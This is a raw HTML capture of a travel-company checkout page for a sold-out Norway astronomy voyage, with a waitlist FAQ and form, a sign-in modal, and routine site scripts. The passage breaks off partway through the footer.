                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"b8425a6134b545238e18979a789e9d1d","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-19508150" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-1664965" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div class="modal blazor-modal fade blazor-page medium-modal " tabindex="-1" role="dialog" id="blazor-modal-46913954" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-waitlist-modal" id="waitlistModal"><div class="custom-date-modal-close modal-close icon-uniE809" aria-label="Close" tabindex="0" role="button"></div>
            <article class="lead-form-modal"><section class="wne-frame"><div class="RedFontTitle">We're sorry, but this trip is currently full.</div>
                        <div class="BlueFont"><strong>Not interested in another date? Consider joining the waitlist.</strong></div>
                        <br>
                        <div class="BlueFont">
                            Please read the following Frequently Asked Questions before requesting to be added to
                            the waitlist for this date of the trip.
                        </div>
                        <br>
                        <br>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">What is a waitlist?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-7e89bdce-1ae3-4293-86fe-44f06ce15c67"><div class="row-content">
                                    A waitlist is a first come, first served list of participants who
                                    would like to enroll in a specific date of a program, but cannot
                                    because that date is sold out. If someone who is enrolled in that date cancels,
                                    the next person on the waitlist is automatically enrolled.
                                </div></div></div>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">What are my chances of being enrolled from the waitlist?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-a035e305-7587-44bd-a9a7-485c51b88f0f"><div class="row-content">
                                    Enrolled participants seldom cancel, it's not often we take people from the waitlist.
                                </div></div></div>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">How do I get added to the waitlist?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-b0786829-56d8-4e1d-bd45-16de3cebbf2f"><div class="row-content">
                                    If you would still like to be placed on the list,
                                    please fill out the form below and we'll contact you with the next steps.
                                    When we call you, please be prepared to place the standard deposit that is required for the program
                                    for which you are interested. We will then send you an email notification once you are placed on the list.
                                    This email will give you your current place on the waitlist and your order number.
                                </div></div></div>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">How will I find out if I'm enrolled from the waitlist?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-6a9add10-915d-46a9-bf2f-c2452f70d9d2"><div class="row-content">
                                    If someone cancels and you are next in line on the waitlist, you will be automatically enrolled in the program.
                                    If you are enrolled, please note that your deposit will be used to confirm your spot and it's no longer refundable.
                                </div></div></div>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">How soon before the program begins do you enroll people from waitlist?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-68dd0b24-c387-4dde-94c7-e6f43c2aca1f"><div class="row-content">
                                    When people cancel, they tend to cancel at the last minute, which means if your spot on the waitlist comes
                                    up you could be enrolled as close as three days before departure for North America programs or
                                    as close as six weeks before departure for International programs.
                                </div></div></div>
                        <div class="component-accordion row-container"><div class="collapsed cga-title-container small-icons " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="row-header"><span class="row-title">What happens if I'm not enrolled in the trip?</span></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-651f6d0f-bfed-44ad-aca5-62f22fc0c048"><div class="row-content">
                                    If space never becomes available, the waitlist will expire and we will refund your deposit.
                                </div></div></div></section>
                    <section class="wne-frame"><div class="RedFontTitle">Please contact me about joining the waitlist.</div>
                        <form method="post" id="leadform" action="/find-an-adventure/23067/astronomy-above-the-arctic-circle-a-journey-along-coastal-norway/dates/a2q5c000000iGq6AAE/lodging"><input type="hidden" name="__RequestVerificationToken" value="CfDJ8DfZw0TrQLxBuUjYXvfE8qCpyiJhETYK7cT5e4kQ1zMY-DkuDX9ipjeHjuydGJq51o3qR5-mDivSaKg5jXwnZlofFkGvRM7XixEIRdCltZFeFUSf7sRJAE97I8klsCFEoqyZJbbhqxuwukhrzvCkMS4" />
                            <div class="cpf-feedback-alert" style="display:block;"></div>
                            <div class="row-input-container"><label class="row-label" for="firstName">First Name</label>
                                <input id="firstName" placeholder="First Name" type="text" data-cs-encrypt name="firstName" class="form-control row-input valid" /></div>
                            <div class="row-input-container"><label class="row-label" for="lastName">Last Name</label>
                                <input id="lastName" placeholder="Last Name" type="text" data-cs-encrypt name="lastName" class="form-control row-input valid" /></div>
                            <div class="row-input-container"><label class="row-label">Phone Number</label>
                                <div class="row-input"><div class="api-form-content-phone"><input type="text" class="form-control segment numeric valid" maxlength="3" aria-label="Phone: First Three Numbers" data-cs-encrypt />
    <span class="separator">-</span>
    <input type="text" class="form-control segment numeric valid" maxlength="3" aria-label="Phone: Second Three Numbers" data-cs-encrypt />
    <span class="separator">-</span>
    <input type="text" class="form-control segment numeric big valid" maxlength="4" aria-label="Phone: Last Four Numbers" data-cs-encrypt /></div></div></div>
                            <div class="row-input-container"><label class="row-label" for="email">Email Address</label>
                                <input id="email" maxlength="80" placeholder="Email Address (optional)" type="email" data-cs-encrypt name="email" class="form-control row-input mb-4 valid" value="" /></div>
                            <div class="text-center"><button class="btn btn-primary" type="submit">Contact Me</button></div>
                            <div id="g-recaptcha"></div>
                            <div class="cr-recaptcha-text mt-3">
                                This site is protected by reCAPTCHA and the Google
                                <a href="https://policies.google.com/privacy">Privacy Policy</a> and
                                <a href="https://policies.google.com/terms">Terms of Service</a> apply.
                            </div>
                            <div class="contact-info"><strong>Have questions? </strong>You can reach us at (800) 454-5768.
                            </div></form></section></article></div></div></div></div><div class="modal blazor-modal fade lead-thank-you-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-15691209" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-waitlist-modal"><div class="custom-date-modal-close modal-close icon-uniE809" tabindex="0" role="button" aria-label="Close"></div>
            <div class="image-container"><img width="164" src="/Themes/RoadScholar/assets/images/thankyou.png"></div>
            <div class="RedFontTitle">Thanks, we'll be in touch!</div>
            <div class="BlueFont">
                Our hours are Mon-Fri, 9 a.m.- 6:30 p.m. E.T.
                <div class="Msg">We'll call you back as soon as possible or within 1-2 business days.</div></div>
            <br>
            <br>
            <div class="close-link-container"><a tabindex="0" role="button" aria-label="close">Close this window</a></div>
            <br></div></div></div></div><div class="component-checkout-page" data-program-number="23067" data-trip-date-id="a2q5c000000iGq6AAE" data-program-date="03082024" data-program-title="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway"><div class="ccp-navigation"></div>
        <div class="ccp-frame"><div class="wrapper"><div class="ccp-container"><div class="ccp-page-wrapper"><div class="ccp-page"><div class="component-checkout-page-lodging"><div class="cpl-dates"><div class="component-checkout-page-trip-dates"><div class="ctd-head-title">Your Trip Dates</div>
                                        <div class="ctd-container d-md-none"><div class="ctd-image"><div class="ctd-picture"><img src="https://images1.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-smhoz.jpg/Zz1jMjVlMTQxNGZlMzIxMWVkYjQ3ZDhhZWZhMTRhZTNhNA==" alt="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" /></div></div>
                                            <div class="ctd-content"><div class="ctd-title">Astronomy Above the Arctic Circle: A Journey Along Coastal Norway</div>
                                                <div class="ctd-dates">Mar 8 - Mar 22, 2024</div>
                                                <div class="ctd-days">15 days</div>
                                                <div class="ctd-program">Program No. 23067</div>
                                                <a href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates" class="ctd-change-date ctd-button btn" tabindex="0" role="button" aria-label="change date">Change Date</a></div></div>
                                        <div class="ctd-container d-none d-md-table"><div class="ctd-image"><div class="ctd-picture"><img src="https://images1.cmp.optimizely.com/assets/23067-bergen-norway-northern-lights-smhoz.jpg/Zz1jMjVlMTQxNGZlMzIxMWVkYjQ3ZDhhZWZhMTRhZTNhNA==" alt="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" /></div>
                                                <div class="ctd-program">Program No. 23067</div></div>

                                            <div class="ctd-content"><div class="ctd-title">Astronomy Above the Arctic Circle: A Journey Along Coastal Norway</div>
                                                <div class="ctd-bottom"><div class="ctd-date">Mar 8 - Mar 22, 2024</div>
                                                    <div class="ctd-days">15 days</div>
                                                    <div><a href="/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates" class="btn btn-outline-bluelagoon btn-sm fs-6 fw-bolder border-2 me-2" tabindex="0" role="button" aria-label="change date">Change Date</a></div></div></div></div></div></div>
                                <div class="cpl-cabin-type"><div class="cpl-feedback-alert"></div>
                                    <div class="cpl-cabin-title">Choose Your Type of Lodging</div>
                                    <div class="cpl-cabin-content">For detailed descriptions of the lodgings available, view the Lodging &amp; Meals page.</div></div>
                                <div class="cpl-options"><div class="component-checkout-page-lodging-options"><div class="lodging-categories"><div class="lodging-details"><div class="collapsed accommodation-toggle" type="button" data-bs-toggle="collapse" data-bs-target="#accommodationDetails-1" aria-expanded="false" aria-controls="accommodationDetails-1"><div class="row border-bottom border-gray pt-2 pb-4 mx-2"><div class="col-10"><div class="h3 py-2 fw-bold category-header-text">Ship Outside</div>
                                                                <div class="cpo-serif-copy">A cabin with a window or porthole to view the outside. &#xA;</div>
                                                                <div class="pt-4 fw-bold cpo-starting-price-text">
                                                                    Starting at $5,999</div></div>
                                                            <div class="col-2 position-relative text-end"><span class="item-plus-icon icon-uniE7C1"></span>
                                                                <span class="item-minus-icon icon-uniE7BC"></span></div></div></div>
                                                    <div id="accommodationDetails-1" class="collapse accommodation-toggle-container px-4"><div class="row pt-4"><div class="h5 fw-bolder col-6 order-2 pb-1">Accommodation 1 Double</div>
                                                                <div class="col-12 order-3 cpo-serif-copy">Arctic Superior Cabin on deck 5, featuring a picture window, fixed Queen bed, private bathroom, desk, TV. Approx 118 sq ft, Hurtigruten`s category P2D. We are sorry, Road Scholar is unable to provide roommate matching services in this category.</div></div>
                                                            <div class="row py-2 border-bottom border-gray align-items-end"><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Double</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$6,999</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="6999" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Single</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$9,499</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="9499" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div></div><div class="row pt-4"><div class="h5 fw-bolder col-6 order-2 pb-1">Accommodation 2 Double</div>
                                                                <div class="col-12 order-3 cpo-serif-copy">Polar Outside Cabin on deck 3 featuring a picture window, two twin beds or one Queen, private bathroom, desk, TV. Approx 86-118 sq ft, Hurtigruten`s category O2D or N3. We are sorry, Road Scholar is unable to provide roommate matching services in this category.</div></div>
                                                            <div class="row py-2 border-bottom border-gray align-items-end"><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Double</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$6,299</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="6299" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Single</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$8,499</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="8499" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div></div><div class="row pt-4"><div class="h5 fw-bolder col-6 order-2 pb-1">Accommodation 3 Double</div>
                                                                <div class="col-12 order-3 cpo-serif-copy">Polar Outside cabin on deck 2 featuring a porthole, two twin beds or one Queen, private bathroom, TV. Some cabins may have obstructed views. Hurtigruten`s category L2 or L2D. We are sorry, Road Scholar is unable to provide roommate matching services in this category.</div></div>
                                                            <div class="row py-2 border-bottom border-gray align-items-end"><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Double</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$5,999</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="5999" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div></div></div></div></div><div class="lodging-categories"><div class="lodging-details"><div class="collapsed accommodation-toggle" type="button" data-bs-toggle="collapse" data-bs-target="#accommodationDetails-2" aria-expanded="false" aria-controls="accommodationDetails-2"><div class="row border-bottom border-gray pt-2 pb-4 mx-2"><div class="col-10"><div class="h3 py-2 fw-bold category-header-text">Ship Inside</div>
                                                                <div class="cpo-serif-copy">A cabin with no window, porthole or balcony.&#xA;</div>
                                                                <div class="pt-4 fw-bold cpo-starting-price-text">
                                                                    Starting at $5,499</div></div>
                                                            <div class="col-2 position-relative text-end"><span class="item-plus-icon icon-uniE7C1"></span>
                                                                <span class="item-minus-icon icon-uniE7BC"></span></div></div></div>
                                                    <div id="accommodationDetails-2" class="collapse accommodation-toggle-container px-4"><div class="row pt-4"><div class="h5 fw-bolder col-6 order-2 pb-1">Accommodation 4 Double</div>
                                                                <div class="col-12 order-3 cpo-serif-copy">Polar Inside cabin on deck 3 featuring two fixed twin beds, private bathroom, desk, TV. Approx 86-118 sq ft, Hurtigruten`s category I2. We are sorry, Road Scholar is unable to provide roommate matching services in this category.</div></div>
                                                            <div class="row py-2 border-bottom border-gray align-items-end"><div class="col-md-2 col-6 my-2"><div class="wait-list fw-bold text-muted">Double</div>
                                                                        <div class="wait-list fw-bold cpo-pricing-text">$5,499</div></div><div class="col-md-4 col-6 my-2"><button class="btn btn-secondary-inverted btn-wait-list cpo-btn" data-trip-date-id="a2q5c000000iGq6AAE" data-start-date="3/8/2024 12:00:00&#x202F;AM" data-starting-price="5499" tabindex="0" type="button" aria-label="show old out modal">SOLD OUT</button></div></div></div></div></div></div></div></div></div></div>
                    <div class="ccp-side-bar"><div class="ccp-sticky-side"><div class="ccp-order-summary"></div>
                            <div class="ccp-talk-to-us"><div class="component-talk-to-us"><div class="cttu-title">Talk to Us!</div>
        <a href="tel://+1-800-454-5768" class="cttu-phone">800-454-5768</a>
        <ul><li><div class="cttu-icon icon-uniE83D"></div>
                <a href="mailto:registration@roadscholar.org" class="dropdown-list-item-link">Email Us</a></li></ul></div></div></div></div></div></div></div></div></div><!--Blazor:{"prerenderId":"b8425a6134b545238e18979a789e9d1d"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
